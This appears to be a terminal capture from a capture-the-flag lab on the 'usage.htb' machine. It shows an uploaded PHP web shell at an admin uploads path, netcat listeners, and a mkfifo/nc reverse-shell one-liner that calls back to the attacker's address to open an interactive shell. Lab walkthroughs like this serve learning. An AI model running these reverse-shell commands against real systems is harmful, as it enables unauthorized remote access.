 Not secure admin.usage.htb/uploads/images/injection.php
DAEMONIZE: pcntl_fork() does not exists, moving on...
SOC_ERROR: 111: Connection refused
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ 10.10.16.69 ] from (UNKNOWN) [10.10.11.18] 51354
SOCKET: Shell has connected! PID: 7538
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.69 4444 >/tmp/f
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ 10.10.16.69 ] from (UNKNOWN) [10.10.11.18] 40732
/bin/sh: 0: can't access tty; job control turned off
$